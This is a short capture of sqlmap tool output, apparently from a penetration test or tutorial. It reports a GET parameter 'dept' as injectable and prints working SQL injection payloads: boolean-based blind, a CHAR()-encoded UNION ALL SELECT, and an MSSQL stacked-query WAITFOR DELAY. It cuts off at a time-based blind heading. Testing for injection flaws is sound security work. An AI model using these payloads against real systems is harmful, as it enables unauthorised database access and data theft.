 [08:47:15] [INFO] GET parameter 'dept' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'dept' is vulnerable. Do you want to keep testing the others? [Y/n
] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: dept
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dept=1111') AND 8934=8934 AND ('EGIS'='EGIS

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: dept=1111') UNION ALL SELECT NULL, CHAR(58)+CHAR(104)+CHAR(116)+CHA
R(102)+CHAR(58)+CHAR(114)+CHAR(79)+CHAR(84)+CHAR(65)+CHAR(81)+CHAR(74)+CHAR(117)
+CHAR(67)+CHAR(66)+CHAR(107)+CHAR(58)+CHAR(111)+CHAR(104)+CHAR(115)+CHAR(58)--
AND ('yKvx'='yKvx

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dept=1111'); WAITFOR DELAY '0:0:5';-- AND ('tsEV'='tsEV

    Type: AND/OR time-based blind